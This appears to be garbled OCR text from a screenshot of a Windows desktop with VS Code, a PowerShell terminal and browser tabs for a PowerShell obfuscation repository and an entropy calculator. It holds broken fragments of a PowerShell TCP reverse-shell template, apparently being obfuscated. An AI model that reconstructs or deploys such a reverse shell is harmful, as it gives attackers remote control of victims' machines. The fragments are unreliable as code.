 Online calculator: Shannon Ent
t3l3machus/PowerShell-Obfusc
tech
Other Bookmarks
Windows PowerShell
PS C:\Users\pxart>
plate.ps1 3
();[byte[]]
ject
ing );
sendback2);
Sockets.TCPClie
;while(($i = $s
ext.ASCIIEncodi
$sendback + 'PS
ream.Write($sen
dbyte
Copied
Villai
PROBLEMS 9 OUTPUT DEBUG CONSOLE TERMINAL
PowerShell ...
powershell
PowerShell Extension v2023.3.3
Copyright (c) Microsoft Corporation.
https://aka.ms/vscode-powershell
Type 'help' to get help.
PS C:\Users\pxart>
0 9
Ln 1, Col 1 (501 selected) Spaces: 4 UTF-8 CRLF {} PowerShell
/ 59
S